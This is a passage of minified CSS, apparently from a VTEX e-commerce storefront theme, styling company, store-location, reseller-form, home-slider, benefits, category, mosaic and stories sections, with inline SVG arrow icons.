(min-width:1026px){.vtex-rich-text-0-x-strong--companies-description{text-transform:uppercase}}.vtex-rich-text-0-x-wrapper--companies-description,.vtex-rich-text-0-x-wrapper--companies-subtitle,.vtex-rich-text-0-x-wrapper--companies-text,.vtex-rich-text-0-x-wrapper--companies-title{width:100%}.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:first-child{margin:40px 0 20px;font-size:18px;line-height:26px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:first-child{margin:20px 0;font-size:18px;line-height:24px}}.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:last-child{min-height:60px;font-size:15px;line-height:24px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-whyChooseUs-text:last-child{min-height:130px;font-size:16px;line-height:26px}}.vtex-rich-text-0-x-strong--companies-whyChooseUs-text{color:#111}.vtex-rich-text-0-x-wrapper--companies-comeWithUs-text{margin-bottom:40px}.vtex-rich-text-0-x-paragraph--companies-comeWithUs-text:first-child{margin-bottom:20px}.vtex-rich-text-0-x-paragraph--companies-comeWithUs-text:last-child{max-width:800px;margin:0 auto}.vtex-rich-text-0-x-heading--companies-text{text-transform:uppercase;color:#212121;text-align:center;font-size:16px;line-height:22px;margin:0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--companies-text{font-size:18px;line-height:24px}}.vtex-rich-text-0-x-strong--companies-text{text-transform:uppercase;margin:30px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-strong--companies-text{margin:40px 0}}.vtex-rich-text-0-x-paragraph--companies-text{text-align:center;color:#212121;font-size:14px;line-height:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-text{font-size:16px;line-height:22px}}.vtex-rich-text-0-x-link--companies-text{color:#212121}.vtex-rich-text-0-x-wrapper--locationPage-ourStores-title{width:100%}.vtex-rich-text-0-x-heading--locationPage-ourStores-title{color:#111;text-align:center;text-transform:uppercase;margin:0 0 30px;font-size:20px;line-height:26px;font-weight:900}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--locationPage-ourStores-title{font-size:24px;line-height:30px;margin:0 0 40px}}.vtex-rich-text-0-x-container--locationPage-ourStores{justify-content:center}@media screen and (max-width:1025px){.vtex-rich-text-0-x-wrapper--locationPage-ourStores{margin:25px 0}}.vtex-rich-text-0-x-paragraph--locationPage-ourStores{text-align:center;color:#212121;font-size:13px;line-height:18px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-ourStores{font-size:14px;line-height:20px}}.vtex-rich-text-0-x-paragraph--locationPage-ourStores:first-child .vtex-rich-text-0-x-strong--locationPage-ourStores{display:inline-block;font-size:16px;line-height:22px;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-ourStores:first-child .vtex-rich-text-0-x-strong--locationPage-ourStores{font-size:18px;line-height:24px;margin-bottom:15px}}.vtex-rich-text-0-x-paragraph--locationPage-ourStores:last-child{margin:10px 10px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-ourStores:last-child{margin:15px 15px 0;max-width:290px}}.vtex-rich-text-0-x-wrapper--locationPage-titleState{width:100%;background-color:#070707;padding:5px;margin:10px 0 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--locationPage-titleState{margin:20px 0 10px}}.vtex-rich-text-0-x-paragraph--locationPage-titleState{color:#fff;font-size:14px;line-height:20px;text-align:center;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-titleState{font-size:16px;line-height:22px}}.vtex-rich-text-0-x-wrapper--locationPage-locationResellers{width:100%}.vtex-rich-text-0-x-paragraph--locationPage-locationResellers{text-align:center;color:#212121;margin:15px 0;font-size:13px;line-height:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-locationResellers{margin:10px 0;font-size:14px}}.vtex-rich-text-0-x-link--locationPage-locationResellers{text-align:center;color:#212121;text-decoration:none;font-size:13px;line-height:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--locationPage-locationResellers{font-size:14px}}.vtex-rich-text-0-x-container--locationPage-titleReseller{justify-content:center}.vtex-rich-text-0-x-wrapper--locationPage-titleReseller{text-align:center;width:100%}.vtex-rich-text-0-x-heading--locationPage-titleReseller,.vtex-rich-text-0-x-paragraph--locationPage-titleReseller{color:#000}.vtex-rich-text-0-x-heading--locationPage-titleReseller{max-width:calc(100% - 40px);font-size:24px;line-height:30px;text-align:center;display:block;margin:0 auto}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--locationPage-titleReseller{max-width:100%;font-size:32px;line-height:40px}}.vtex-rich-text-0-x-paragraph--locationPage-titleReseller{margin:10px 0;font-size:14px;line-height:16px;font-weight:500}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--locationPage-titleReseller{margin:8px 0 24px;font-size:16px;line-height:20px;font-weight:400}}.vtex-rich-text-0-x-paragraph--submit-formResellers{font-size:24px;line-height:28px;color:#0d0d0d}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--submit-formResellers{font-size:28px;line-height:32px}}.vtex-store-components-3-x-infoCardContainer--locationPage-meetOurStores{display:flex;flex-direction:column-reverse}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--locationPage-meetOurStores{max-width:90%;margin:0 auto}}.vtex-store-components-3-x-infoCardImageContainer--locationPage-meetOurStores,.vtex-store-components-3-x-infoCardTextContainer--locationPage-meetOurStores{width:100%}.vtex-store-components-3-x-infoCardTextContainer--locationPage-meetOurStores{margin:0 0 50px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardTextContainer--locationPage-meetOurStores{margin:40px 0}}.vtex-store-components-3-x-heading--locationPage-meetOurStores{margin:0;color:#111;text-align:center;font-size:26px;line-height:32px}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--locationPage-meetOurStores{font-size:36px;line-height:40px}}.vtex-store-components-3-x-heading--locationPage-meetOurStores:last-child{margin-bottom:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--locationPage-meetOurStores:last-child{margin-bottom:40px}}.vtex-store-components-3-x-wrapper--locationPage-meetOurStores{max-width:640px}.vtex-store-components-3-x-paragraph--locationPage-meetOurStores{text-align:center;color:#212121;font-size:14px;line-height:20px}@media screen and (min-width:1026px){.vtex-store-components-3-x-paragraph--locationPage-meetOurStores{font-size:16px;line-height:22px}}.vtex-store-components-3-x-infoCardImage--locationPage-meetOurStores{margin:0 auto}.vtex-store-components-3-x-infoCardCallActionContainer--locationPage-meetOurStores{display:none}.vtex-store-components-3-x-infoCardContainer--locationPage-titleAndMap{display:flex;flex-direction:column}.vtex-store-components-3-x-heading--locationPage-titleAndMap{color:#111;text-align:center;text-transform:uppercase;margin:0 0 30px;font-size:20px;line-height:26px;font-weight:900}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--locationPage-titleAndMap{font-size:24px;line-height:30px;margin:0 0 40px}}.vtex-store-components-3-x-paragraph--locationPage-titleAndMap{color:#212121;font-size:14px;line-height:20px;margin:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-paragraph--locationPage-titleAndMap{font-size:16px;line-height:22px}}.vtex-store-components-3-x-infoCardImage--locationPage-titleAndMap{margin:0 auto}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-input__label{display:none}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-input-prefix__group{border:1px solid #262626;border-radius:0;margin:20px 0;height:44px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-input-prefix__group{margin:0;max-width:calc(100% - 50px)}}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-styleguide-9-x-input,.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-styleguide-9-x-input:hover{border:none}.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers .vtex-styleguide-9-x-input::placeholder{color:#8c8c8c}@media screen and (min-width:1026px){.vtex-store-form-0-x-formSubmitButton{min-width:215px}}.vtex-store-form-0-x-formSubmitContainer .vtex-button{background:#000;border-radius:0;width:100%;height:44px}.vtex-store-form-0-x-formSubmitContainer .vtex-button__label{text-transform:lowercase;font-weight:400}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--institucional-suportList{display:grid;grid-gap:20px;grid-template-columns:1fr 1fr}}.vtex-menu-2-x-menuItem--institucional-suportList{margin:0 0 25px}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--institucional-suportList{margin:0 20px 10px}}.vtex-menu-2-x-styledLink--institucional-suportList{font-size:20px;line-height:24px;margin:0;color:#000;text-align:left;font-weight:400;display:block}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--institucional-suportList{font-size:20px;line-height:24px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--institucional-suportList{font-size:1.04vw;line-height:1.25vw}}.vtex-menu-2-x-styledLink--institucional-suportList:hover{text-decoration:underline}.vtex-rich-text-0-x-paragraph--institucional-suportTitle{font-size:30px;line-height:36px;margin:0 0 45px;color:#000;text-align:center;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--institucional-suportTitle{font-size:36px;line-height:42px;margin:0 0 50px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--institucional-suportTitle{font-size:1.87vw;line-height:2.18vw;margin:0 0 2.6vw}}.vtex-flex-layout-0-x-flexRow--home-slider-full{position:relative;z-index:1}.vtex-flex-layout-0-x-flexRow--home-slider-full .vtex-store-components-3-x-container{max-width:100%;padding:0}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--home-slider-full .vtex-slider-layout-0-x-sliderLeftArrow,.vtex-flex-layout-0-x-flexRow--home-slider-full .vtex-slider-layout-0-x-sliderRightArrow{width:30px;height:30px}}.vtex-list-context-0-x-imageElement--home-banner-full{padding-bottom:45px}@media screen and (min-width:1026px){.vtex-list-context-0-x-imageElement--home-banner-full{padding-bottom:50px}}@media screen and (min-width:1440px){.vtex-list-context-0-x-imageElement--home-banner-full{padding-bottom:2.86vw}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider-full{background-color:#fff;margin-bottom:45px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider-full{margin-bottom:50px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider-full{margin-bottom:2.6vw}}.vtex-slider-layout-0-x-sliderTrackContainer--home-slider-full{max-width:100%;margin:0}.vtex-slider-layout-0-x-sliderArrows--home-slider-full{width:28px;height:28px;background:#fff!important}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full{width:32px;height:32px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full{width:1.66vw;height:1.66vw}}.vtex-slider-layout-0-x-sliderArrows--home-slider-full .vtex-slider-layout-0-x-caretIcon{display:none}.vtex-slider-layout-0-x-sliderArrows--home-slider-full:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.472' height='16.715'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23212121' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9149' d='M1.5 8.358h12.472'/%3E%3Cpath data-name='Caminho 9150' d='M7.736 2.122l6.236 6.236-6.236 6.236'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:13px;height:13px;display:block}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full:before{width:15px;height:15px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider-full:before{width:.78vw;height:.78vw}}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full:before{transform:rotate(180deg)}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full{left:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full{left:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider-full{left:1.04vw}}.vtex-slider-layout-0-x-sliderRightArrow--home-slider-full{right:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider-full{right:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider-full{right:1.04vw}}.vtex-slider-layout-0-x-paginationDotsContainer--home-slider-full{margin:0;bottom:15px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider-full{bottom:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider-full{bottom:1.3vw}}.vtex-slider-layout-0-x-paginationDot--home-slider-full{background-color:#fff;padding:0;margin:0 5px;transition:.3s;width:30px!important;height:10px!important;border-radius:0;border:1px solid #000}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDot--home-slider-full{width:45px!important;height:12px!important;margin:0 5px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDot--home-slider-full{width:2.6vw!important;height:.73vw!important;margin:0 .26vw}}.vtex-slider-layout-0-x-paginationDot--home-slider-full--isActive{background-color:#212121}.vtex-rich-text-0-x-wrapper--home-artist{display:flex;gap:16px;@media (min-width:1026px){padding-left:32px;align-items:center}@media (max-width:1025px){flex-direction:column;padding-left:8px}.vtex-rich-text-0-x-heading--home-artist{background:#000;color:#fff;font-weight:700;padding:16px;max-width:fit-content;@media(min-width:1026px){font-size:34px}@media(max-width:1025px){font-size:24px}}.vtex-rich-text-0-x-paragraph--home-artist{font-size:14px;line-height:20px;color:#000;font-weight:500}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-artist{padding-top:32px;padding-bottom:40px;.vtex-slider-layout-0-x-infoCardContainer--home-artist{display:flex;flex-direction:column;padding:0;border:1px solid #000;.vtex-slider-layout-0-x-infoCardImageContainer--home-artist{order:1;width:100%;.vtex-slider-layout-0-x-infoCardImage--home-artist{display:block;border-bottom:1px solid #000}}.vtex-slider-layout-0-x-infoCardTextContainer--home-artist{order:2;width:100%;padding:0;.vtex-slider-layout-0-x-paragraph--home-artist{font-size:20px;line-height:30px;color:#000;font-weight:700;padding:8px;display:block;text-align:center}.vtex-slider-layout-0-x-infoCardCallActionContainer{margin:0}.vtex-slider-layout-0-x-infoCardCallActionContainer--home-artist{display:none}}}}.vtex-flex-layout-0-x-flexRow--home-benefits{margin:48px 0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--home-benefits{display:flex;align-items:center;justify-content:space-evenly;flex-wrap:nowrap;padding:0}}.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{display:none}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{display:none}.vtex-flex-layout-0-x-flexRowContent--home-benefits .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{display:block}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-benefits{padding:0!important}.vtex-slider-layout-0-x-slide--home-benefits{background:#231f20;padding:16px;margin:0 2px}.vtex-slider-layout-0-x-sliderLeftArrow--home-benefits{left:5px}.vtex-slider-layout-0-x-sliderRightArrow--home-benefits{right:5px}.vtex-slider-layout-0-x-sliderLeftArrow--home-benefits,.vtex-slider-layout-0-x-sliderRightArrow--home-benefits{width:35px;height:35px;padding:0}.vtex-slider-layout-0-x-sliderLeftArrow--home-benefits:before,.vtex-slider-layout-0-x-sliderRightArrow--home-benefits:before{content:"";display:block;width:18px;height:40px;position:relative;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18.791' height='38.111'%3E%3Cpath d='M6.569 19.049L17.991 4.638a2.712 2.712 0 000-3.847 2.746 2.746 0 00-3.858 0L.794 17.12a2.719 2.719 0 00-.079 3.756l13.407 16.441a2.724 2.724 0 003.858-3.847z' fill='%23E6E6E6'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain}.vtex-slider-layout-0-x-sliderRightArrow--home-benefits:before{transform:rotate(180deg)}.vtex-slider-layout-0-x-caretIcon--home-benefits{display:none}.vtex-store-components-3-x-container--home-benefits-item{padding:0}.vtex-store-components-3-x-infoCardContainer--home-benefits-item{background:transparent;display:block}.vtex-store-components-3-x-infoCardTextContainer--home-benefits-item{width:100%;padding:0}.vtex-store-components-3-x-heading .vtex-store-components-3-x-link--home-benefits-stores,.vtex-store-components-3-x-infoCardHeadline--home-benefits-item{font-size:14px;line-height:18px;color:#fff;font-weight:700;text-transform:uppercase;margin:0;text-decoration:none;display:block}.vtex-store-components-3-x-infoCardSubhead--home-benefits-item,.vtex-store-components-3-x-paragraph .vtex-store-components-3-x-link--home-benefits-stores{font-size:14px;line-height:18px;color:#fff;font-weight:400;margin:0;text-decoration:none;text-align:center;display:block}.vtex-store-components-3-x-infoCardImageContainer--home-benefits-item{display:none}.vtex-flex-layout-0-x-flexRow--home-category{margin-bottom:48px}.vtex-flex-layout-0-x-flexRowContent--home-category-infocard{height:100%}.vtex-flex-layout-0-x-flexRowContent--home-category{@media (max-width:1025px){flex-direction:column;.vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}}.vtex-store-components-3-x-infoCardSubhead--home-category-infocard div{display:flex!important;align-items:center;justify-content:space-between;font-weight:400}.vtex-slider-layout-0-x-imageElement--home-category,.vtex-slider-layout-0-x-imageElement--home-category-images,.vtex-slider-layout-0-x-sliderTrack--home-category,.vtex-slider-layout-0-x-sliderTrack--home-category-images,.vtex-slider-layout-0-x-sliderTrackContainer--home-category,.vtex-slider-layout-0-x-sliderTrackContainer--home-category-images{height:100%}.vtex-slider-layout-0-x-slideChildrenContainer--home-category-images,.vtex-store-components-3-x-infoCardContainer--home-category-infocard{border-top:1px solid #000;border-bottom:1px solid #000}.vtex-store-components-3-x-infoCardContainer--home-category-infocard{display:flex;flex-direction:column;border-left:1px solid #000;width:100%;height:100%;overflow:hidden;.vtex-store-components-3-x-infoCardImageContainer{order:1;width:100%;height:100%;.vtex-store-components-3-x-infoCardImage{width:100%;height:100%;object-fit:cover!important}}.vtex-store-components-3-x-infoCardTextContainer{order:2;width:100%;padding:0;.vtex-store-components-3-x-infoCardHeadline--home-category-infocard{font-size:15px;line-height:21px;color:#000;font-weight:600;text-transform:capitalize;padding:16px 8px;margin:0;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--home-category-infocard{margin:0;background:#000;padding:12px;width:100%;.vtex-button{width:100%}.vtex-button__label{padding:0!important;text-align:center;display:block;font-size:16px;color:#fff;font-weight:400}}.vtex-store-components-3-x-infoCardSubhead--home-category-infocard{margin:0;padding:16px 8px;width:100%;font-size:16px;font-weight:600;color:#000}}}.vtex-store-components-3-x-imageElement--home-mosaic-img{width:calc(100% - 5px);height:100%}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--home-mosaic-img{width:calc(100% - .26vw)}}.vtex-store-components-3-x-imageElementLink--home-mosaic-img{position:relative;display:block;width:100%;height:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardImage--home-stories{width:100%;object-fit:fill}}.vtex-store-components-3-x-infoCardImage--home-mosaic-item,.vtex-store-components-3-x-infoCardImageContainer--home-mosaic-item{height:100%;width:100%}.vtex-store-components-3-x-infoCardContainer--home-mosaic-item{position:relative;height:100%;display:block}.vtex-store-components-3-x-infoCardImage--home-mosaic-item{transition:.3s;border:1px solid #000}.vtex-store-components-3-x-infoCardHeadline--home-mosaic-item{position:absolute;bottom:32px;right:0;border:1px solid #000;background:#fff;color:#000;font-weight:700;padding:16px;@media (min-width:1026px){font-size:34px}@media (max-width:1025px){font-size:24px}}.vtex-flex-layout-0-x-flexRow--home-banner-mosaic-1{margin-bottom:48px;@media (min-width:1026px){padding-left:2px;padding-bottom:0;padding-right:2px;padding-top:0}}.vtex-flex-layout-0-x-flexRowContent--home-banner-mosaic-1{display:flex;gap:12px;@media (max-width:1025px){flex-direction:column;.vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}}.vtex-flex-layout-0-x-flexRow--home-banner-mosaic .vtex-store-components-3-x-container{font-size:0;padding:0}.vtex-flex-layout-0-x-flexRow--home-compositionMapper{margin-bottom:48px}.vtex-flex-layout-0-x-flexColChild--home-compositionMapper{width:100%;.vtex-store-components-3-x-container{max-width:100%;padding:0}}.vtex-rich-text-0-x-wrapper--home-compositionMapper{display:flex;gap:16px;@media (min-width:1026px){padding-left:32px;align-items:center}@media (max-width:1025px){flex-direction:column;padding-left:8px;padding-bottom:16px}.vtex-rich-text-0-x-heading--home-compositionMapper{background:#000;color:#fff;font-weight:700;padding:16px;max-width:fit-content;@media(min-width:1026px){font-size:34px}@media(max-width:1025px){font-size:24px}}.vtex-rich-text-0-x-paragraph--home-compositionMapper{font-size:14px;line-height:20px;color:#000;font-weight:500}}.vtex-flex-layout-0-x-flexRow--home-slider{position:relative;z-index:1}.vtex-flex-layout-0-x-flexRow--home-slider .vtex-store-components-3-x-container{max-width:100%;padding:0}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--home-slider .vtex-slider-layout-0-x-sliderLeftArrow,.vtex-flex-layout-0-x-flexRow--home-slider .vtex-slider-layout-0-x-sliderRightArrow{width:30px;height:30px}}.vtex-slider-layout-0-x-sliderLayoutContainer--home-slider{background-color:#fff}.vtex-slider-layout-0-x-sliderTrackContainer--home-slider{max-width:100%;margin:0}.vtex-slider-layout-0-x-sliderTrack--home-infoCard-list{align-items:flex-start}.vtex-slider-layout-0-x-sliderArrows--home-slider{width:28px;height:28px;background:#fff!important}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider{width:32px;height:32px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider{width:1.66vw;height:1.66vw}}.vtex-slider-layout-0-x-sliderArrows--home-slider .vtex-slider-layout-0-x-caretIcon{display:none}.vtex-slider-layout-0-x-sliderArrows--home-slider:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.472' height='16.715'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23212121' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9149' d='M1.5 8.358h12.472'/%3E%3Cpath data-name='Caminho 9150' d='M7.736 2.122l6.236 6.236-6.236 6.236'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:13px;height:13px;display:block}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderArrows--home-slider:before{width:15px;height:15px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderArrows--home-slider:before{width:.78vw;height:.78vw}}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider:before{transform:rotate(180deg)}.vtex-slider-layout-0-x-sliderLeftArrow--home-slider{left:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider{left:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderLeftArrow--home-slider{left:1.04vw}}.vtex-slider-layout-0-x-sliderRightArrow--home-slider{right:10px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider{right:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-sliderRightArrow--home-slider{right:1.04vw}}.vtex-slider-layout-0-x-paginationDotsContainer--home-slider{margin:0;bottom:15px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider{bottom:20px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDotsContainer--home-slider{bottom:1.3vw}}.vtex-slider-layout-0-x-paginationDot--home-slider{background-color:#fff;padding:0;margin:0 5px;transition:.3s;width:57px!important;height:7px!important;border-radius:0;border:1px solid #000}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-paginationDot--home-slider{width:57px!important;height:7px!important;margin:0 5px}}@media screen and (min-width:1440px){.vtex-slider-layout-0-x-paginationDot--home-slider{width:57px!important;height:7px!important;margin:0 .26vw}}.vtex-slider-layout-0-x-paginationDot--home-slider--isActive{background-color:#212121}.vtex-store-components-3-x-imageElementLink--home-slider{width:100%}.vtex-store-components-3-x-imageElement--home-slider{width:100%;max-height:100%!important;height:auto}.vtex-flex-layout-0-x-flexRow--home-products{padding-bottom:64px}.vtex-store-components-3-x-infoCardContainer--home-products{display:flex;@media (max-width:1025px){flex-direction:column}}.vtex-store-components-3-x-infoCardImageContainer--home-products{order:1;@media (max-width:1025px){width:100%!important}.vtex-store-components-3-x-infoCardImage--home-products{width:100%;border:1px solid #000;display:block}}.vtex-store-components-3-x-infoCardTextContainer--home-products{order:2;padding:0;@media (min-width:1026px){margin-left:1px}@media (max-width:1025px){width:100%!important}.vtex-store-components-3-x-infoCardHeadline--home-products{margin:0;background:#000;padding:12px 16px;color:#000;font-weight:700;color:#fff;@media(min-width:1026px){font-size:34px}@media(max-width:1025px){margin-left:8px;margin-top:16px;margin-right:8px;font-size:24px;max-width:fit-content}}.vtex-store-components-3-x-infoCardSubhead--home-products{font-size:16px;line-height:22px;color:#000;margin:0;padding:16px;max-width:600px}.vtex-store-components-3-x-infoCardCallActionContainer--home-products{margin:0 0 0 16px;.vtex-button{.vtex-button__label{background:#000;padding:8px 32px!important;font-size:16px;color:#fff;font-weight:500}}}}.vtex-store-components-3-x-container--home-stories{padding:0}.vtex-store-components-3-x-infoCardContainer--home-stories{justify-content:flex-end;align-items:center;position:relative;padding-bottom:45px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--home-stories{padding-bottom:50px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--home-stories{padding-bottom:2.86vw}}.vtex-store-components-3-x-infoCardTextContainer--home-stories{padding:0 10px;position:relative}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardTextContainer--home-stories{padding-left:30px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardTextContainer--home-stories{padding-left:1.563vw}}.vtex-store-components-3-x-headingLevel2--home-stories{margin:0 0 20px;font-size:72px;line-height:77px;padding:0;font-weight:bolder;color:#000}@media screen and (min-width:1026px){.vtex-store-components-3-x-headingLevel2--home-stories{font-size:96px;line-height:96px;margin:0 0 25px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-headingLevel2--home-stories{font-size:5.82vw;line-height:5.82vw;margin:0 0 1.56vw}}.vtex-store-components-3-x-headingLevel3--home-stories{padding:0;margin:25px 0;font-weight:700;font-size:24px;line-height:30px;color:#000}@media screen and (min-width:1026px){.vtex-store-components-3-x-headingLevel3--home-stories{font-size:26px;line-height:35px;margin:30px 0 25px 12%;max-width:500px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-headingLevel3--home-stories{margin:1.56vw 0 1.3vw 12%;font-size:1.4vw;line-height:1.87vw;max-width:26.25vw}}.vtex-store-components-3-x-paragraph--home-stories{font-weight:400;font-size:18px;line-height:28px;max-width:100%;margin:0 auto;color:#000}@media screen and (min-width:1026px){.vtex-store-components-3-x-paragraph--home-stories{margin:0 0 0 12%;font-size:19px;line-height:31px;max-width:500px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-paragraph--home-stories{padding:0;font-size:1.04vw;line-height:1.87vw;max-width:26.25vw}}.vtex-store-components-3-x-strong--home-stories{display:block;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-strong--home-stories{margin-bottom:10px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-strong--home-stories{margin-bottom:.52vw;line-height:1.66vw}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories{margin:30px 0;width:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories{margin:40px 0 0 10%;width:auto}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories{margin:2.08vw 0 0 7%}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button{margin:0;background-color:#fff;color:#000;font-weight:700;border-radius:0;border:5px solid #000;text-transform:none;display:flex;align-items:center;justify-content:space-between;transition:all .3s;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button__label{padding:14px 30px 14px 15px!important;justify-content:flex-start;font-size:16px;line-height:22px;width:auto}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button__label{padding:15px 30px 15px 15px!important;font-size:18px;line-height:24px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button__label{padding:.83vw 2.6vw .83vw 1.3vw!important;font-size:1.042vw;line-height:1.458vw}}.vtex-store-components-3-x-infoCardCallActionContainer--home-stories .vtex-button:after{content:"";display:block;width:18.75px;height:18.75px;margin-right:20px;position:relative;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath data-name='Caminho 9067' d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z'/%3E%3Cpath data-name='Caminho 9068' d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 